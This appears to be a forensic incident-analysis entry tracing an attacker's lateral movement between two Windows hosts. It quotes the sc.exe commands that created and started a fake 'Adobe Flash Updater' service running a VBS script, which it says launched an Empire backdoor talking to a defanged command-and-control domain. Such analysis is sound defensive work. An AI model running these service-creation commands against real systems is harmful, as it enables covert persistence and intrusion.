 Details
Analysis
Lateral Movement
10/31/18 03:52 PM UTC - 10/31/18 04:07 PM UTC
Artifacts: 39
At 16:03:46 UTC, the attacker placed a copy of the autoupdate.vbs script on the host creeper from codered .
Between 16:03:59 and 16:06:19 UTC, the attacker used the Windows utility sc.exe to create a new service adobeupdater on the host creeper from the host codered using the SHOCKWAVE\kmitnick account.
At 16:07:25 UTC, the attacker used the sc start command to start the adobeupdater service on creeper from codered. The adobeupdater service executed the update.vbs script, which launched an Empire backdoor on
SHOCKWAVE\creeper , which communicated with freegoogleadsenseinfo[.]com over HTTPs.
The attacker executed the following commands to create the malicious service:
"C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs\"" displayName= "Adobe Flash Updater" start= auto
"C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
"C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
"C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
"C:\Windows\System32\WScript.exe" "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"